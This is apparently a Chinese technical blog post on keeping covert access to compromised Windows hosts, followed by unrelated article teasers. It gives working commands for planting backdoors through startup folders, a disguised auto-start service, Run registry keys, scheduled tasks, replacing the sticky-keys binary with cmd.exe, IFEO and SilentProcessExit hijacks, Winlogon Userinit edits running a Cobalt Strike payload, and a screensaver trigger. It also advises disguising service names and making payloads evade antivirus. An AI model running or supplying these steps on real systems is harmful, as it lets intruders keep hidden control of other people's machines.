Windows权限维持—自启动映像劫持粘滞键辅助屏保后门WinLogon

Windows权限维持—自启动&映像劫持&粘滞键&辅助屏保后门&WinLogon

- 1. 前置

- 2. 自启动

- 2.1. 路径加载

- 2.1.1. 放置文件

- 2.1.2. 重启主机

- 2.2. 服务加载

- 2.2.1. 创建服务

- 2.2.2. 查看服务

- 2.2.3. 重启主机

- 2.3. 注册表加载

- 2.3.1. 添加启动项

- 2.3.2. 查看注册表

- 2.3.3. 重启主机

- 3. 计划任务

- 3.1. 创建计划任务

- 3.2. 查看效果

- 4. 粘滞键

- 4.1. 替换粘滞键

- 4.2. 整体思路

- 5. 映像劫持

- 5.1. 查看注册表

- 5.2. 普通劫持测试

- 5.3. 隐藏劫持测试

- 5.3.1. 操作演示

- 5.3.2. 查看效果

- 6. 屏保&登陆

- 6.1. 配合无文件落地上线

- 6.1.1. 查看注册表

- 6.1.2. 修改注册表

- 6.1.3. 查看效果

- 6.2. payload上线

- 6.2.1. 生成payload

- 6.2.2. 修改注册表

- 6.2.3. 查看注册表

- 6.2.4. 查看效果

- 6.3. 屏保生效执行后门

- 6.3.1. 查看注册表

- 6.3.2. 修改注册表

- 6.3.3. 查看效果

1. 前置

在Windows系统中,很多后门利用的方式不是太会区别在域中还是单机上,只是需要考虑在没有网络情况下,如何将shell反弹回来,就比如,在域中一个无网络的主机和一台有网络的主机,前期通过有网络的主机转发上线到无网络主机上,那么我们木马是不是也可以这样设置,在无网络中设置一个正向木马,让其在运行,在有网络中设置一个反向的木马,让其运行,那么我们去连接的时候只要去连接反向木马就可以了,然后在通过这个反向木马去连接正向木马,不就可以了。

当然上面都是理想环境,在实际的环境中可能更加的复杂,所以还是需要仔细想一想的。

这次关于Windows权限维持基本上都是在单机环境下测试,其实和在域内测试的效果是一样的,只是域内相对来说需要考虑有没有网络,如何出网等。

2. 自启动

所谓的自启动,想必应该都知道,通常你会发现你再电脑上下载了很多软件,都会有一个开启自启,其实就是将该软件的程序嵌入到系统的自启动中,当下次开机的时候,就会自动运行。

2.1. 路径加载

路径加载也就是说将木马文件放置在系统的自启动目录下,来对文件进行执行。

2.1.1. 放置文件

这里要注意,通常我们所使用的系统都是中文版的,有些系统可能被调整过所以在目录中显示的都是英文,而有些会出现是中文的情况,下面的这台虚拟机就是这样的。

C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ ##英文

C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\开始菜单\程序\启动\ ##中文

2.1.2. 重启主机

对主机重启后发现,主机自动上线了,但是好像还是有点小问题的,主机上会莫名其妙的出现几个黑色弹窗,遇到有经验的肯定会出现怀疑的,不过也不知道是不是我的环境有问题。

2.2. 服务加载

服务加载就是借助服务程序实现自动上线,比如创建一个服务,将服务指向木马,并将启动类型调整为自动,那么下次开机的时候,就会自动执行木马。

2.2.1. 创建服务

这里需要知道,当获取到目标主机后,现在的操作都是在进行权限维持,而不是在说如何获取权限或者获取主机的操作。

这里创建服务需要提权后进行创建,普通的管理员权限好像是无法创建服务的,同时服务的名字最好仿照一下必要的程序进行仿写,比如server,你可以加个s等…

sc create Muma binPath= C:\1\3000.exe start= auto #创建自启动服务 路径执行木马

sc delete Muma #删除该服务

2.2.2. 查看服务

可以看到该服务是绑定了木马,同时这些反弹shell的木马都比较小,运行起来基本上都是无感操作。

2.2.3. 重启主机

这里重启主机是为了让系统加载服务,刚创建的服务是无法直接运行的,当然你也可以手动运行,不过我们也是为了保障后续能够继续利用,所以我们没必要急着运行程序。

等待目标主机重启即可。

2.3. 注册表加载

注册表加载就是将木马添加到注册表中,让注册表进行加载。

2.3.1. 添加启动项

这里不同的类型的注册表路径是不同的,同时有当前用户的,也有直接是服务器的,当前用户的基本上你获取到用户权限就可以添加了,而且服务器也就是system权限,这个是需要提权的。

当前用户键值注册表路径:

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

服务器键值注册表路径(需要管理员权限):

HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "backdoor" /t REG_SZ /F /D "C:\1\3000.exe"

2.3.2. 查看注册表

regedit ##查看注册表

2.3.3. 重启主机

重启后可以看到成功上线了。

3. 计划任务

关于Windows的计划任务,在Windows系统<2012的时候可以使用at命令,从Windows server 2012之后就不可以使用at命令了,而改成schtasks来进行添加计划任务,同时at命令默认是以system权限执行。

关于具体的用法可以自行百度搜索,这里就不作很详细的演示了。

3.1. 创建计划任务

创建一个名为TestService的计划任务,并在每天的9.46分运行C盘下1目录中的3000.exe程序。

创建任务:schtasks /Create /TN TestService /SC DAILY /ST 09:46 /TR c:\1\3000.exe /RL HIGHEST

查看任务:SchTasks /Query /TN TestService

删除任务:SchTasks /Delete /TN TestService [/f]

3.2. 查看效果

这里只要到时间了,计划任务就会运行,当运行后程序就会上线。

4. 粘滞键

Shift粘滞键是当用户连按5次shift就会自动弹出的一个程序,其实不光是粘滞键,还有各种辅助功能,这类辅助功能都拥有一个特点就是当用户未进行登录时也可以触发。所以攻击者很有可能通过篡改这些辅助功能的指向程序来达到权限维持的目的。

粘滞键位置:C:\windows\system32\sethc.exe

4.1. 替换粘滞键

这里是有一个问题的就是必须是system权限才能执行,administrator都是无法对其进行修改的。

move sethc.exe sethc1.exe

copy cmd.exe sethc.exe

4.2. 整体思路

这里的整体思路就是通过修改这个粘滞键程序,将后门木马或者cmd修改为这个粘滞键程序的名字,然后再登陆窗口按5次Shift粘滞键就会调用。

而高版本的Windows系统中是无法使用了。

5. 映像劫持

映像劫持是利用Windows的IFEO(Image File Execution Options)功能来实现的。IFEO实际上是Windows的一项正常功能,主要用于调试程序,其初衷是在程序启动的时候开启调试器来调试程序,这样一来可以在调试器中观察程序在难以重现的环境中的行为。

简单来说就是,通过修改程序指定的注册表实现程序的劫持,当运行程序的时候实际上运行的是我们留的后门程序。

一个程序当要运行的时候,会去检查注册表,如果有指定的程序并且开启了debugger,那么会优先执行gebuggr指定的程序,这样就会造成映像劫持。



5.1. 查看注册表

通过查看注册表会发现,这个注册表下有很多的exe程序,我们可以通过修改这些表项来实现劫持的效果,当然也可以自己添加一个指定的exe表现实现劫持。

注册表位置:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options

5.2. 普通劫持测试

这里我们将记事本劫持为计算器,当然计算机也可以修改为自己的木马,让其上线。

REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v Debugger /d "c:\windows\system32\calc.exe" /reg:32REG DELETE "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v Debugger /d "c:\windows\system32\calc.exe" /reg:32

5.3. 隐藏劫持测试

隐藏劫持就是配合GlobalFlag来实现,执行正常关闭后触发,也就是说当记事本执行后,木马是不会被执行的,同时记事本依旧是能够正常运行的,相当于无感操作,但是当关闭记事本的时候,就会自动触发执行后门木马。

5.3.1. 操作演示

这里我们修改一下,自行看命令,把一些内容修改成你自己的即可。

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "C:\1\3000.exe"

5.3.2. 查看效果

这里我们打开记事本后再点击关闭,目标主机就自动上线了。

6. 屏保&登陆

这个就是利用在锁屏后登陆的时候触发的一些程序,在这些程序后添加还要运行的程序即可。

6.1. 配合无文件落地上线

其实也就是修改注册表在对应的值中加入木马路径,当触发登陆就会自动执行了木马。

6.1.1. 查看注册表

在HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon中的Userinit对于的值是当前用户登陆的时候会触发的程序,这里我们就在这个值后面添加木马路径。

6.1.2. 修改注册表

这里是需要权限的,使用普通用户的权限可能无法执行,所以依旧需要提权后操作。

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "C:\Windows\System32\userinit.exe,C:\1\3000.exe"

6.1.3. 查看效果

可以看到重启或者锁屏后重新登陆即可上线。

6.2. payload上线

这里是采用cs中的payload进行上线。

6.2.1. 生成payload

这里选择有效载荷》payload生成器》选择监听器》类型选择powershell command。

6.2.2. 修改注册表

这里一定要注意payload一定要免杀,否则百分比会被杀。

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "C:\Windows\System32\userinit.exe,payload" ##要注意这个payload就是将cs生成的paylod复制上去,由于太大了,就不输入了。

6.2.3. 查看注册表

这里我们查看一下注册表中是否修改了,由于这里是虚拟机,不好截图,但是可以看到后面是添加了内容的。

6.2.4. 查看效果

可以看到这里触发登陆就成功上线了。

6.3. 屏保生效执行后门

这里也可以使用屏保生效后执行后门,正常电脑屏幕在一段时间后都会自动进行屏幕保护,而这里就是借用屏幕包含自动执行的时候,同时执行后门。

6.3.1. 查看注册表

如果选择了屏幕保护程序那么注册表HKEY_CURRENT_USER\Control Panel\Desktop中SCRNSAVE.EXE的值就是对应的屏幕保护程序,如果把这个值改为我们的木马程序那么当开启屏幕保护时也就触发了木马。

但是我这里看了一下,我的注册表中好像是没有这个程序的,莫名其妙的,不过我发现可以自己添加。

6.3.2. 修改注册表

这里修改完也相当于就添加了一个木马。

reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "C:\1\3000.exe" /f

6.3.3. 查看效果

这里进行锁屏后就可以看到成功上线了。

相关文章:

Windows权限维持—自启动映像劫持粘滞键辅助屏保后门WinLogon

Windows权限维持—自启动&映像劫持&粘滞键&辅助屏保后门&WinLogon 1. 前置2. 自启动2.1. 路径加载2.1.1. 放置文件2.1.2. 重启主机 2.2. 服务加载2.2.1. 创建服务2.2.2. 查看服务2.2.3. 重启主机 2.3. 注册表加载2.3.1. 添加启动项2.3.2. 查看注册表2.3.3. 重启…...

Mysql之explain详解

1. explain作用 使用explain可以展示出sql语句的执行计划,再根据sql的执行计划去判断这条sql有哪些点可以进行优化,从而让sql的效率达到最大化。 2. 执行计划各列含义 (1)id:id列是select的序列号,这个…...

每天一道leetcode:1926. 迷宫中离入口最近的出口(图论中等广度优先遍历)

今日份题目: 给你一个 m x n 的迷宫矩阵 maze (下标从 0 开始),矩阵中有空格子(用 . 表示)和墙(用 表示)。同时给你迷宫的入口 entrance ,用 entrance [entrancerow, …...

Mysql_5.7下载安装与配置基础操作教程

目录 一、Mysql57下载与安装 二、尝试登录Mysql 三、配置Mysql环境变量 一、Mysql57下载与安装 首先,进入Mysql下载官网:MySQL Community Downloads 随后,选择版本5.7.43,系统选择Windows,随后下方会出现两个下载选…...



【业务功能篇68】电商项目相关核心设计

https证书 http 超文本传输协议: 超文本:包括:文字,图片,音频,视频等。 传输:客户端向服务端发东西,服务端向客户端发东西。 协议:三方协议。怎么传,错误…...

微信开发之一键退出群聊的技术实现

简要描述: 退出群聊 请求URL: http://域名地址/quitChatRoom 请求方式: POST 请求头Headers: Content-Type:application/jsonAuthorization:login接口返回 参数: 参数名必选类型说明wI…...

〔012〕Stable Diffusion 之 中文提示词自动翻译插件 篇

✨ 目录 🎈 翻译插件🎈 下载谷歌翻译🎈 谷歌翻译使用方法🎈 谷歌翻译使用效果 🎈 翻译插件 在插件列表中搜索 Prompt Translator可以看到有2个插件选项:一个是基于谷歌翻译 〔推荐〕、一个基于百度和deepl…...

【C++】一文带你初识C++继承

食用指南:本文在有C基础的情况下食用更佳 🍀本文前置知识: C类 ♈️今日夜电波:napori—Vaundy 1:21 ━━━━━━️💟──────── 3:23 …...



SDK是什么,SDK和API有什么区别

SDK(Software Development Kit)是一种开发工具包,通常由软件开发公司或平台提供,用于帮助开发人员构建、测试和集成特定平台或软件的应用程序。SDK 包含一系列的库、工具、示例代码和文档,旨在简化开发过程并提供所需的…...



golang中使用chan控制协程并发简单事例

func main() {processNum : 5ch : make(chan struct{}, processNum)for true {ch <- struct{}{}go func() {defer func() {<-ch}()fmt.Println("我是协程", time.Now().UnixNano())time.Sleep(time.Second * 5)}()} } 可以看到,这里每5s会执行一次带…...



好用画流程图软件推荐 excalidraw

作者:明明如月学长, CSDN 博客专家,蚂蚁集团高级 Java 工程师,《性能优化方法论》作者、《解锁大厂思维:剖析《阿里巴巴Java开发手册》》、《再学经典:《EffectiveJava》独家解析》专栏作者。 热门文章推荐…...



【RP2040】香瓜树莓派RP2040之搭建开发环境(windows)

本文最后修改时间:2022年08月23日 01:57 一、本节简介 本节以树莓派pico开发板为例,搭建windows下的编译环境。 二、实验平台 1、硬件平台 1)树莓派pico开发板 ①树莓派pico开发板 ②micro usb数据线 2)电脑 2、软件平台 …...



基于springboot线上礼品商城

博主主页:猫头鹰源码 博主简介:Java领域优质创作者、CSDN博客专家、公司架构师、全网粉丝5万、专注Java技术领域和毕业设计项目实战 主要内容:毕业设计(Javaweb项目|小程序等)、简历模板、学习资料、面试题库、技术咨询 文末联系获取 项目介绍…...

开源,微信小程序 美食便签地图(FoodNoteMap)的设计与开发

目录 0 前言 1 美食便签地图简介 2 美食便签地图小程序端开发 2.1技术选型 2.2前端UI设计 2.3主页界面 2.4个人信息界面 2.5 添加美食界面 2.6美食便签界面 2.8 美食好友界面 2.9 美食圈子界面 2.10 子页面-店铺详情界面 2.11 后台数据缓存 2.12 订阅消息通知 2.1…...

kubernetes集群(k8s)之安装部署Calico 网络

目录 安装部署Calico 网络 (一)环境准备 (二)部署docker环境 (三)部署kubernetes集群 (四)部署Calico网络插件 安装部署Calico 网络 (一)环境准备 IP地…...

【C/C++】C++11 Lambda 表达式捕获变量使用技巧

在 C11 中,lambda 表达式可以通过捕获列表来捕获指定的变量。捕获列表是放在 lambda 表达式参数列表之前的一对方括号 [] 中,用来指定 lambda 表达式捕获哪些变量。 捕获列表有以下几种形式: []:不捕获任何变量。[&]&#x…...



大势智慧软硬件技术答疑第八期

1.DasViewer可以使用同一个账号登录多台电脑,然后同时进行格式转换操作吗? 答:可以的 2.在DasViewer里面添加了标注点,能手动修改标注点坐标、手动输入坐标值 吗? 答:目前DasViewer暂不支持手动输入坐标 …...

jvm-jvm与java体系结构

1.JAVA及JVM简介 jvm发展历程 sun classic vm jdk1.4时完全被淘汰 2.虚拟机与JAVA虚拟机 java虚拟机就是二进制字节码的运行环境,负责装载字节码到其内部,解释/编译为对应平台上的机器指令执行,每一条java指令,java虚拟机中都有…...

